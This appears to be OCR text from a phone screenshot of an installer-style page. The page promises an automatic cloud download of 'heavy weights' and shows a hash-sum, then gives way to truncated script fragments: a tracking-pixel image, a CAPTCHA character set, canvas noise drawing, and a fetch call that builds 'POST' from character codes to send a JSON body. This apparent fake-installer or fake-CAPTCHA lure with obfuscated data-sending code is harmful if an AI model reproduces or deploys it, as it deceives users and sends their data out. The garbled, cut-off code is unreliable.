
Follow the sequence of
steps
detailed below.
The system automatically triggers a cloud download for all
heavy weights.
You don’t need to tweak anything, as the installer will
automatically pick the highest performing setup
for you.
🔍 Hash-sum: b8055f21a28b61720ed8160b1ba135af | 🕓 L
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAE
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)window.
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JS